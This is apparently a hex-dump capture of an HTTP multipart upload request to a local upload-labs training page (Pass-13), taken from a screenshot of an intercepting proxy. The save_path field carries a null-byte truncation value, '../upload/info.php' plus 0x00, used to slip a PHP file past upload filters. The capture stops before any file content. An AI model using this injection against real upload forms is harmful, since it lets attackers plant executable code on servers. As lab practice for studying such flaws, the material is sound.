 Request
Pretty Raw Hex \n
000000f0 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e 38 2c 65 zh-CN,zh;q=0.8,e
00000100 6e 2d 55 53 3b 71 3d 30 2e 35 2c 65 6e 3b 71 3d n-US;q=0.5,en;q=
00000110 30 2e 33 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 0.3 Accept-Enco
00000120 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
00000130 61 74 65 0d 0a 44 4e 54 3a 20 31 0d 0a 52 65 66 ate DNT: 1 Ref
00000140 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 6c 6f 63 erer: http://loc
00000150 61 6c 68 6f 73 74 2f 75 70 6c 6f 61 64 2d 6c 61 alhost/upload-la
00000160 62 73 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 78 bs/Pass-13/index
00000170 2e 70 68 70 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e .php Connection
00000180 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 61 64 65 : close Upgrade
00000190 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 -Insecure-Reques
000001a0 74 73 3a 20 31 0d 0a 43 6f 6e 74 65 6e 74 2d 54 ts: 1 Content-T
000001b0 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 2f 66 ype: multipart/f
000001c0 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e 64 61 orm-data; bounda
000001d0 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ry=-------------
000001e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 31 --------------21
000001f0 33 34 31 31 32 36 31 34 31 39 35 35 32 0d 0a 43 3411261419552 C
00000200 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 ontent-Length: 4
00000210 33 37 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 ----------
00000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000230 2d 2d 2d 32 31 33 34 31 31 32 36 31 34 31 39 35 ---2134112614195
00000240 35 32 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 52 Content-Disp
00000250 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
00000260 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 ta; name="save_p
00000270 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 ath" ../uploa
00000280 64 2f 69 6e 66 6f 2e 70 68 70 00 0d 0a 2d 2d 2d d/info.php ---
00000290 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000002a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 31 33 34 31 31 ----------213411
000002b0 32 36 31 34 31 39 35 35 32 0d 0a 43 6f 6e 74 65 261419552 Conte